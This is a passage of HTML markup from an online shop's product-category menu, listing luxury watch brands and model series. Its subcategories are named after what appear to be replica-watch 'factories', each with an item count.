<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
